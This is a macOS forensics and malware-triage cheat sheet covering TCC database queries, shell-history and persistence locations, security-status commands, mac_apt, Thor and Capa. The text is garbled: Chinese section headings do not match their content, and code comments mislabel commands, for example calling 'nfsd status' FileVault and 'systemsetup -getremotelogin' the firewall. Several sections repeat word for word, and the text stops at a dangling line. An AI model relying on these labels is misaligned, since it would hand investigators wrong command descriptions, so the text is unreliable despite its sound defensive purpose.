
## cronjobs / 类似计划任务
The TCC db (Transparency, Consent, and Control) offers insight when some applications have made system changes. There are at least two TCC databases on the system - one per user, and one root.
```
/Library/Application Support/com.apple.TCC/TCC.db
/Users/*/Library/Application Support/com.apple.TCC/TCC.db
```
You can use sqlite3 to parse, but there are values that are not translated and so don't make too much sense. If you have to parse manually, these kind of commands help:
```
# 系统扩展
sqlite3 "/Library/Application Support/com.apple.TCC/TCC.db" "SELECT client || char(10) || GROUP_CONCAT(' ↳ ' || service || ' | Auth: ' || auth_value || ' | Mod: ' || datetime(last_modified, 'unixepoch', 'localtime'), char(10)) FROM access WHERE auth_value=2 GROUP BY client ORDER BY client;"
# 大量位置用于守护进程中的烦人持久化
sqlite3 ~"/Library/Application Support/com.apple.TCC/TCC.db" "SELECT client || char(10) || GROUP_CONCAT(' ↳ ' || service || ' | Auth: ' || auth_value || ' | Mod: ' || datetime(last_modified, 'unixepoch', 'localtime'), char(10)) FROM access WHERE auth_value=2 GROUP BY client ORDER BY client;"
```
## 统一日志
Notification from website can persist directly through the Safari web browser. These are saved to a plist and can be read/alerted from the plist itself.
```
plutil -p /Users/*/Library/Safari/UserNotificationPermissions.plist
```
The output will resemble with the `Permission` being a boolean value: `0 = denied` and `1 = allowed`.
```
{
"https://twitter.com" => {
"Date Added" => 2022-10-25 19:18:22 +0000
"Permission" => 1
}
"https://drive.google.com" => {
"Date Added" => 2022-11-03 18:58:35 +0000
"Permission" => 1
}
"https://infosec.exchange" => {
"Date Added" => 2023-02-15 19:32:33 +0000
"Permission" => 1
}
}
```

## XProtect
A couple places to retrieve command line activity
```
#will be zsh or bash
/Users/*/.zsh_sessions/*
/private/var/root/.bash_history
/Users/*/.zsh_history
```


## 文件查询
Identify if someone has added themselves to the admin group
`plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist`

## Safari 通知
Not complete, just some easy low hanging fruit to check.
Can get a more complete list [here](https://gist.github.com/jipegit/04d1c577f20922adcd2cfd90698c151b)
```
# 命令行历史
/var/db/com.apple.xpc.launchd/disabled.*.plist
/System/Library/StartupItems
/Users/*/Library/Application Support/com.apple.backgroundtaskmanagementagent/backgrounditems.btm
/var/db/launchd.db/com.apple.launchd/*
# WHOMST 在 Admin 组中
/Users/*/Library/Preferences/com.apple.loginwindow.plist
/etc/periodic/[daily, weekly, monthly]
# 持久化位置
/private/var/at/tabs/
/usr/lib/cron/jobs/
# 启动项 / 登录项
/Library/SystemExtensions/
# 脚本
/System/Library/LaunchDaemons/*.plist
/System/Library/LaunchAgents/*.plist
/Library/LaunchDaemons/*.plist
/Library/LaunchAgents/*.plist
/Users/*/Library/LaunchAgents/*.plist
```


## cronjobs / 类似计划任务
The TCC db (Transparency, Consent, and Control) offers insight when some applications have made system changes. There are at least two TCC databases on the system - one per user, and one root.
```
/Library/Application Support/com.apple.TCC/TCC.db
/Users/*/Library/Application Support/com.apple.TCC/TCC.db
```
You can use sqlite3 to parse, but there are values that are not translated and so don't make too much sense. If you have to parse manually, these kind of commands help:
```
# 系统扩展
sqlite3 "/Library/Application Support/com.apple.TCC/TCC.db" "SELECT client || char(10) || GROUP_CONCAT(' ↳ ' || service || ' | Auth: ' || auth_value || ' | Mod: ' || datetime(last_modified, 'unixepoch', 'localtime'), char(10)) FROM access WHERE auth_value=2 GROUP BY client ORDER BY client;"
# 大量位置用于守护进程中的烦人持久化
sqlite3 ~"/Library/Application Support/com.apple.TCC/TCC.db" "SELECT client || char(10) || GROUP_CONCAT(' ↳ ' || service || ' | Auth: ' || auth_value || ' | Mod: ' || datetime(last_modified, 'unixepoch', 'localtime'), char(10)) FROM access WHERE auth_value=2 GROUP BY client ORDER BY client;"
```
 You can use some command line tools, or just leverage a tool like Velociraptor, use the dedicated TCC hunt, and point it at the tcc.db you retrieved.

One of the most beneficial pieces of information is knowing which applicaitons have FDA (Full Disk Access), via the `kTCCServiceSystemPolicyAllFiles` service. This is _only_ located in the root TCC database.

## 透明度、同意与控制 (TCC)
There are some built-in security tools on macOS that can be queried with easy command line commands. This will get the status of the following.
```
# 系统
sudo ifconfig awdl0 | awk '/status/{print $2}'
# 用户权限
sudo fdesetup status
# 内置安全机制
defaults read /Library/Preferences/com.apple.alf globalstate // (Enabled = 1, Disabled = 0)
# AirDrop
spctl --status
# Filevault
nfsd status
# 防火墙
sudo systemsetup -getremotelogin
# Gatekeeper
sudo launchctl list com.apple.screensharing
# 网络文件共享
csrutil status
```
## 远程登录
Identify local timezone
```
ls -l /etc/localtime
```
You can use some command line tools, or just leverage a tool like Velociraptor, use the dedicated TCC hunt, and point it at the tcc.db you retrieved.

One of the most beneficial pieces of information is knowing which applicaitons have FDA (Full Disk Access), via the `kTCCServiceSystemPolicyAllFiles` service. This is _only_ located in the root TCC database.

## 透明度、同意与控制 (TCC)
There are some built-in security tools on macOS that can be queried with easy command line commands. This will get the status of the following.
```
# 系统
sudo ifconfig awdl0 | awk '/status/{print $2}'
# 用户权限
sudo fdesetup status
# 内置安全机制
defaults read /Library/Preferences/com.apple.alf globalstate // (Enabled = 1, Disabled = 0)
# AirDrop
spctl --status
# Filevault
nfsd status
# 防火墙
sudo systemsetup -getremotelogin
# Gatekeeper
sudo launchctl list com.apple.screensharing
# 网络文件共享
csrutil status
```
## 远程登录
Identify local timezone
```
ls -l /etc/localtime
```
 ## 屏幕共享
Incredibly cool tool for parsing macos forensic artefacts, and lays it out in a spreadsheet with multiple tabs
https://github.com/ydkhatri/mac_apt
```
python3 mac_apt.py -o /path/to/output -x SPARSE /path/to/PWF6RWLW2G_Acquisition.sparseimage ALL
```
# SIP
## 屏幕共享
Incredibly cool tool for parsing macos forensic artefacts, and lays it out in a spreadsheet with multiple tabs
https://github.com/ydkhatri/mac_apt
```
python3 mac_apt.py -o /path/to/output -x SPARSE /path/to/PWF6RWLW2G_Acquisition.sparseimage ALL
```
# SIP
section contents
+ [Rapid Malware Analysis](#rapid-malware-analysis)
+ [Unquarantine Malware](#Unquarantine-Malware)
+ [Process Monitor](#process-monitor)
+ [Hash Check Malware](#hash-check-malware)
+ [Decoding Powershell](#decoding-powershell)
I'd reccomend [REMnux](https://docs.remnux.org/), a Linux distro dedicated to malware analysis. If you don't fancy downloading the VM, then maybe just keep an eye on the [Docs](https://docs.remnux.org/discover-the-tools/examine+static+properties/general) as they have some great malware analysis tools in their roster.
I'd also reccomend [FlareVM](https://github.com/mandiant/flare-vm), a Windows-based malware analysis installer - takes about an hour and a half to install everything on on a Windows VM, but well worth it!
## 更多
section contents
+ [Thor](#thor)
+ [Capa](#capa)
+ [File](#file)
+ [Strings](#strings
- [floss](#floss)
- [flarestrings](#flarestrings)
- [Win32APIs](#win32apis)
+ [regshot](#regshot)
+ [fakenet](#fakenet)
+ [Entropy](#entropy)
+ [Sysmon as a malware lab](#sysmon-as-a-malware-lab)
### mac_apt
[Florian Roth's](https://twitter.com/cyb3rops) Thor requires you to agree to a licence before it can be used.
There are versions of Thor, but we'll be using [the free, `lite` version](https://www.nextron-systems.com/thor-lite/)
What I'd reccomend you do here is create a dedicated directory (`/malware/folder`), and put one file in at a time into this directory that you want to study.
```
#execute Thor
./thor-lite-macosx -a FileScan \
-p /Malware/folder:NOWALK -e /malware/folder \
--nothordb --allreasons --utc --intense --nocsv --silent --brd
#open the HTML report THOR creates
open /malware/folder/*.html
```

### 恶意软件
[Capa](https://github.com/fireeye/capa) is a great tool to quickly examine wtf a binary does. This tool is great, it previously helped me identify a keylogger that was pretending to be an update.exe for a program
Usage
```
./capa malware.exe > malware.txt
# 快速恶意软件分析
./capa -vv malware.exe >> malware.txt
cat malware.txt
```

Example of Capa output for the keylogger
